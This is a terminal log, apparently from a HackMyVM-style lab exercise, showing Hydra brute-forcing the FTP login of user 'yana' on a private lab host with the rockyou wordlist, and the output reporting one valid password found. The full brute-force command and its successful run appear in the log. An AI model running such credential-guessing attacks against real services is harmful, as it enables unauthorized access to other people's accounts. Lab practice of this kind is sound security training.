 ┌──(root💀kali)-[/opt/hackmyv/satori]
└─# hydra -t 64 -l yana -P /usr/share/wordlists/rockyou.txt 192.168.56.69 ftp 255 ⨯
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-19 09:31:09
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preve
nt overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ftp://192.168.56.69:21/
[21][ftp] host: 192.168.56.69 login: yana password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 10 final worker threads did not complete until end.
[ERROR] 10 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-19 09:31:59